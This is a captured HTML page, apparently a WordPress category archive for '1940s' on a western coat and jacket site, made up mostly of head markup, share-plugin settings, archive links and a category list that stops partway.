

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westerncoatjacket.com/category/1940s/
body_size: 24272
content:
<!DOCTYPE html>
<html lang="en-CA">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>1940s | Western Coat Jacket</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://westerncoatjacket.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://westerncoatjacket.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Western Coat Jacket &raquo; Feed" href="https://westerncoatjacket.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Coat Jacket &raquo; Comments Feed" href="https://westerncoatjacket.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Western Coat Jacket &raquo; 1940s Category Feed" href="https://westerncoatjacket.com/category/1940s/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///westerncoatjacket.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///westerncoatjacket.com/wp-content/themes/default/genericons/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='ryu-style-css'  href='https:///westerncoatjacket.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ryu-lato-css'  href='https://fonts.googleapis.com/css?family=Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='ryu-playfair-display-css'  href='https:///fonts.googleapis.com/css?family=Playfair+Display:400,700,900,400italic,700italic,900italic&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///westerncoatjacket.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///westerncoatjacket.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westerncoatjacket.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westerncoatjacket.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<script async type="text/javascript" src="/moqemy.js"></script>
<script type="text/javascript" src="/tyteh.js"></script>
</head>

<body class="archive category category-1940s category-806">


<div id="page" class="hfeed site">
		<div id="widgets-wrapper" class="toppanel hide">
		<div id="secondary" role="complementary" class="wrap clear one">
		<div id="top-sidebar-one" class="widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="searchform" action="https://westerncoatjacket.com/" role="search">
	<label for="s" class="screen-reader-text">Search</label>
	<input type="search" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
	<input type="submit" class="submit" id="searchsubmit" value="Search" />
</form></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h1 class="widget-title">Recent Posts</h1>		<ul>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/20/mens-brown-leather-100-real-lambskin-vintage-trench-coat-stylish-winter-wear/">Men&#8217;s Brown Leather 100% Real Lambskin Vintage Trench Coat Stylish Winter Wear</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/19/vintage-style-cowhide-biker-rancher-jacket-distressed-nubuck-western-leather/">Vintage Style Cowhide Biker Rancher Jacket Distressed Nubuck Western Leather</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/19/mens-black-pure-suede-leather-jacket-western-bomber-slim-fit-casual-coat-2/">Mens Black Pure Suede Leather Jacket Western Bomber Slim Fit Casual Coat</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/18/autumnwinter-womens-cashmere-coat-womens-long-coat-double-sided-knitted-jacket/">Autumn/Winter Womens Cashmere Coat Womens Long Coat Double Sided Knitted Jacket</a>
						</li>
					<li>
				<a href="https://westerncoatjacket.com/2025/11/18/leather-waistcoat-lambskin-party-western-button-men-wear-jacket-black-vest-coat/">Leather Waistcoat Lambskin Party Western Button Men Wear Jacket Black Vest Coat</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h1 class="widget-title">Archives</h1>		<ul>
	<li><a href='https://westerncoatjacket.com/2025/11/'>November 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/10/'>October 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/09/'>September 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/08/'>August 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/07/'>July 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/06/'>June 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/05/'>May 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/04/'>April 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/03/'>March 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/02/'>February 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2025/01/'>January 2025</a></li>
	<li><a href='https://westerncoatjacket.com/2024/12/'>December 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/11/'>November 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/10/'>October 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/09/'>September 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/08/'>August 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/07/'>July 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/06/'>June 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/05/'>May 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/04/'>April 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/03/'>March 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/02/'>February 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2024/01/'>January 2024</a></li>
	<li><a href='https://westerncoatjacket.com/2023/12/'>December 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/11/'>November 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/10/'>October 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/09/'>September 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/08/'>August 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/07/'>July 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/06/'>June 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/05/'>May 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/04/'>April 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/03/'>March 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/02/'>February 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2023/01/'>January 2023</a></li>
	<li><a href='https://westerncoatjacket.com/2022/12/'>December 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/11/'>November 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/10/'>October 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/09/'>September 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/08/'>August 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/07/'>July 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/06/'>June 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/05/'>May 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/04/'>April 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/03/'>March 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/02/'>February 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2022/01/'>January 2022</a></li>
	<li><a href='https://westerncoatjacket.com/2021/12/'>December 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/11/'>November 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/10/'>October 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/09/'>September 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/08/'>August 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/07/'>July 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/06/'>June 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/05/'>May 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/04/'>April 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/03/'>March 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/02/'>February 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2021/01/'>January 2021</a></li>
	<li><a href='https://westerncoatjacket.com/2020/12/'>December 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/11/'>November 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/10/'>October 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/09/'>September 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/08/'>August 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/07/'>July 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/06/'>June 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/05/'>May 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/04/'>April 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/03/'>March 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/02/'>February 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2020/01/'>January 2020</a></li>
	<li><a href='https://westerncoatjacket.com/2019/12/'>December 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/11/'>November 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/10/'>October 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/09/'>September 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/08/'>August 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/07/'>July 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/06/'>June 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/05/'>May 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/04/'>April 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/03/'>March 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/02/'>February 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2019/01/'>January 2019</a></li>
	<li><a href='https://westerncoatjacket.com/2018/12/'>December 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/11/'>November 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/10/'>October 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/09/'>September 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/08/'>August 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/07/'>July 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/06/'>June 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/05/'>May 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/04/'>April 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/03/'>March 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/02/'>February 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2018/01/'>January 2018</a></li>
	<li><a href='https://westerncoatjacket.com/2017/12/'>December 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/11/'>November 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/10/'>October 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/09/'>September 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/08/'>August 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/07/'>July 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/06/'>June 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/05/'>May 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/04/'>April 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/03/'>March 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/02/'>February 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2017/01/'>January 2017</a></li>
	<li><a href='https://westerncoatjacket.com/2016/12/'>December 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/11/'>November 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/10/'>October 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/09/'>September 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/08/'>August 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/07/'>July 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/06/'>June 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/05/'>May 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/04/'>April 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/03/'>March 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/02/'>February 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2016/01/'>January 2016</a></li>
	<li><a href='https://westerncoatjacket.com/2015/12/'>December 2015</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h1 class="widget-title">Category</h1>		<ul>
	<li class="cat-item cat-item-2998"><a href="https://westerncoatjacket.com/category/1000damsellemlamazing/" >1000damsellemlamazing</a>
</li>
	<li class="cat-item cat-item-4377"><a href="https://westerncoatjacket.com/category/100genuine/" >100genuine</a>
</li>
	<li class="cat-item cat-item-4345"><a href="https://westerncoatjacket.com/category/100orignal/" >100orignal</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://westerncoatjacket.com/category/1199angels/" >1199angels</a>
</li>
	<li class="cat-item cat-item-3208"><a href="https://westerncoatjacket.com/category/1300adrienne/" >1300adrienne</a>
</li>
	<li class="cat-item cat-item-2479"><a href="https://westerncoatjacket.com/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4941"><a href="https://westerncoatjacket.com/category/1930s/" >1930&#039;s</a>
</li>
	<li class="cat-item cat-item-806 current-cat"><a href="https://westerncoatjacket.com/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://westerncoatjacket.com/category/1950s/" >1950s</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://westerncoatjacket.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-1101"><a href="https://westerncoatjacket.com/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://westerncoatjacket.com/category/1980s/" >1980&#039;s</a>
</li>
	<li class="cat-item cat-item-3601"><a href="https://westerncoatjacket.com/category/21st/" >21st</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://westerncoatjacket.com/category/2500western/" >2500western</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://westerncoatjacket.com/category/2600charles/" >2600charles</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://westerncoatjacket.com/category/278western/" >278western</a>
</li>
	<li class="cat-item cat-item-2952"><a href="https://westerncoatjacket.com/category/3000sz/" >3000sz</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://westerncoatjacket.com/category/300beautyrare/" >300beautyrare</a>
</li>
	<li class="cat-item cat-item-1707"><a href="https://westerncoatjacket.com/category/399studs/" >399studs</a>
</li>
	<li class="cat-item cat-item-2922"><a href="https://westerncoatjacket.com/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://westerncoatjacket.com/category/40s-50s/" >40s-50s</a>
</li>
	<li class="cat-item cat-item-1574"><a href="https://westerncoatjacket.com/category/450rarelapis/" >450rarelapis</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://westerncoatjacket.com/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3006"><a href="https://westerncoatjacket.com/category/50plus/" >50plus</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://westerncoatjacket.com/category/60s/" >60&#039;s</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://westerncoatjacket.com/category/60s70s/" >60s70s</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://westerncoatjacket.com/category/699western/" >699western</a>
</li>
	<li class="cat-item cat-item-2537"><a href="https://westerncoatjacket.com/category/70s/" >70&#039;s</a>
</li>
	<li class="cat-item cat-item-3377"><a href="https://westerncoatjacket.com/category/7000elansz/" >7000elansz</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://westerncoatjacket.com/category/70s80s/" >70s80s</a>
</li>
	<li class="cat-item cat-item-4860"><a href="https://westerncoatjacket.com/category/77circa/" >77circa</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://westerncoatjacket.com/category/799fringe/" >799fringe</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://westerncoatjacket.com/category/799super/" >799super</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://westerncoatjacket.com/category/80s/" >80&#039;s</a>
</li>
	<li class="cat-item cat-item-2527"><a href="https://westerncoatjacket.com/category/800rare/" >800rare</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://westerncoatjacket.com/category/800rarewestern/" >800rarewestern</a>
</li>
	<li class="cat-item cat-item-4939"><a href="https://westerncoatjacket.com/category/aazam/" >aazam</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://westerncoatjacket.com/category/abercrombie/" >abercrombie</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://westerncoatjacket.com/category/able/" >able</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://westerncoatjacket.com/category/adrienne/" >adrienne</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://westerncoatjacket.com/category/aeroleatherclothing/" >aeroleatherclothing</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://westerncoatjacket.com/category/alan/" >alan</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://westerncoatjacket.com/category/alpenheat/" >alpenheat</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://westerncoatjacket.com/category/alpha/" >alpha</a>
</li>
	<li class="cat-item cat-item-1485"><a href="https://westerncoatjacket.com/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://westerncoatjacket.com/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://westerncoatjacket.com/category/anderson-little/" >anderson-little</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://westerncoatjacket.com/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://westerncoatjacket.com/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-622"><a href="https://westerncoatjacket.com/category/appalachian/" >appalachian</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://westerncoatjacket.com/category/ardney/" >ardney</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://westerncoatjacket.com/category/ariat/" >ariat</a>
</li>
	<li class="cat-item cat-item-1795"><a href="https://westerncoatjacket.com/category/arizona/" >arizona&#039;</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://westerncoatjacket.com/category/armani/" >armani</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://westerncoatjacket.com/category/arrival/" >arrival</a>
</li>
	<li class="cat-item cat-item-3675"><a href="https://westerncoatjacket.com/category/artisan/" >artisan</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://westerncoatjacket.com/category/ashely/" >ashely</a>
</li>
	<li class="cat-item cat-item-1117"><a href="https://westerncoatjacket.com/category/asos/" >asos</a>
</li>
	<li class="cat-item cat-item-1912"><a href="https://westerncoatjacket.com/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-2892"><a href="https://westerncoatjacket.com/category/attractive/" >attractive</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://westerncoatjacket.com/category/australian/" >australian</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://westerncoatjacket.com/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://westerncoatjacket.com/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-3684"><a href="https://westerncoatjacket.com/category/autumn/" >autumn</a>
</li>
	<li class="cat-item cat-item-5038"><a href="https://westerncoatjacket.com/category/autumnwinter/" >autumnwinter</a>
</li>
	<li class="cat-item cat-item-3173"><a href="https://westerncoatjacket.com/category/avantisz/" >avantisz</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://westerncoatjacket.com/category/aventura/" >aventura</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://westerncoatjacket.com/category/average/" >average</a>
</li>
	<li class="cat-item cat-item-4485"><a href="https://westerncoatjacket.com/category/aviator/" >aviator</a>
</li>
	<li class="cat-item cat-item-4918"><a href="https://westerncoatjacket.com/category/avirex/" >avirex</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://westerncoatjacket.com/category/avoid/" >avoid</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://westerncoatjacket.com/category/aw16/" >aw16</a>
</li>
	<li class="cat-item cat-item-4164"><a href="https://westerncoatjacket.com/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://westerncoatjacket.com/category/baba/" >baba</a>
</li>
	<li class="cat-item cat-item-882"><a href="https://westerncoatjacket.com/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-4724"><a href="https://westerncoatjacket.com/category/backstage/" >backstage</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://westerncoatjacket.com/category/bagatelle/" >bagatelle</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://westerncoatjacket.com/category/barbara/" >barbara</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://westerncoatjacket.com/category/barbour/" >barbour</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://westerncoatjacket.com/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-1951"><a href="https://westerncoatjacket.com/category/baxter/" >baxter</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://westerncoatjacket.com/category/beads/" >beads</a>
</li>
	<li class="cat-item cat-item-3389"><a href="https://westerncoatjacket.com/category/bean/" >bean</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://westerncoatjacket.com/category/beatrice/" >beatrice</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://westerncoatjacket.com/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://westerncoatjacket.com/category/beige/" >beige</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://westerncoatjacket.com/category/belt/" >belt</a>
</li>
	<li class="cat-item cat-item-3956"><a href="https://westerncoatjacket.com/category/belted/" >belted</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://westerncoatjacket.com/category/benedetta/" >benedetta</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://westerncoatjacket.com/category/bermans/" >bermans</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://westerncoatjacket.com/category/bespoke/" >bespoke</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://westerncoatjacket.com/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://westerncoatjacket.com/category/betsey/" >betsey</a>
</li>
	<li class="cat-item cat-item-4471"><a href="https://westerncoatjacket.com/category/better/" >better</a>
</li>
	<li class="cat-item cat-item-2405"><a href="https://westerncoatjacket.com/category/biba/" >biba</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://westerncoatjacket.com/category/bigbazar/" >bigbazar</a>
</li>
	<li class="cat-item cat-item-703"><a href="https://westerncoatjacket.com/category/biker/" >biker</a>
</li>
	<li class="cat-item cat-item-3048"><a href="https://westerncoatjacket.com/category/billabong/" >billabong</a>
</li>
	<li class="cat-item cat-item-4402"><a href="https://westerncoatjacket.com/category/billionaire/" >billionaire</a>
</li>
	<li class="cat-item cat-item-235"><a href="https://westerncoatjacket.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-3713"><a href="https://westerncoatjacket.com/category/blanket/" >blanket</a>
</li>
	<li class="cat-item cat-item-2974"><a href="https://westerncoatjacket.com/category/blazer/" >blazer</a>
</li>
	<li class="cat-item cat-item-2849"><a href="https://westerncoatjacket.com/category/blazers/" >blazers</a>
</li>
	<li class="cat-item cat-item-2400"><a href="https://westerncoatjacket.com/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://westerncoatjacket.com/category/blouse/" >blouse</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://westerncoatjacket.com/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-2101"><a href="https://westerncoatjacket.com/category/bnwt/" >bnwt</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://westerncoatjacket.com/category/boating/" >boating</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://westerncoatjacket.com/category/bobby/" >bobby</a>
</li>
	<li class="cat-item cat-item-3854"><a href="https://westerncoatjacket.com/category/body/" >body</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://westerncoatjacket.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://westerncoatjacket.com/category/bomber/" >bomber</a>
</li>
	<li class="cat-item cat-item-3023"><a href="https://westerncoatjacket.com/category/bought/" >bought</a>
</li>
	<li class="cat-item cat-item-4562"><a href="https://westerncoatjacket.com/category/boys/" >boys</a>
</li>
	<li class="cat-item cat-item-4186"><a href="https://westerncoatjacket.com/category/brad/" >brad</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://westerncoatjacket.com/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://westerncoatjacket.com/category/branded/" >branded</a>
</li>
	<li class="cat-item cat-item-2122"><a href="https://westerncoatjacket.com/category/brandit/" >brandit</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://westerncoatjacket.com/category/breathtaking/" >breathtaking</a>
</li>
	<li class="cat-item cat-item-3889"><a href="https://westerncoatjacket.com/category/brigham/" >brigham</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://westerncoatjacket.com/category/bright/" >bright</a>
</li>
